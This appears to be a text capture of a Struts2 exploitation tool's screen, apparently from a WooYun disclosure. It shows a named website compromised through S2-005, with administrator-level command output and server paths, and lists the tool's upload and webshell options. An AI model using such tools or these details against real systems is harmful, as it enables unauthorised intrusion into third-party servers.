 目标: http://www.xq5u.com/xq5u/index/index_dl.jhtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.xq5u.com/xq5u/index/index_dl.jhtml
Useage: S2-005
Whoami: win-6fnde0ei8ho\administrator
WebPath: D:\apache-tomcat-6.0.43\webapps\xq5u
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: c:\jdk1.7\jre
Java.Version: 1.7.0_67
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\apache-tomcat-6.0.43\bin
Java.Class.Path: D:\apache-tomcat-6.0.43\bin\bootstrap.jar
Java.IO.Tmpdir: D:\apache-tomcat-6.0.43\temp
====================================================================================================================================
www.wooyun.org